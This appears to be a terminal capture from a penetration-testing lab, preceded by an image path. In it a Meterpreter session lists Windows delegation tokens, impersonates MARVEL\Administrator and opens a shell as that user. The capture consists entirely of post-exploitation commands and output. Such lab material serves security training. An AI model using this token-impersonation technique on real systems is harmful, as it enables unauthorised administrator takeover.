 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
Font Driver Host\UMFD-4
MARVEL\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PUNISHER\Administrator
Window Manager\DWM-2
Window Manager\DWM-4
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token MARVEL\\Administrator
[+] Delegation token available
[+] Successfully impersonated user MARVEL\Administrator
meterpreter > shell
Process 384 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\administrator
C:\Windows\system32>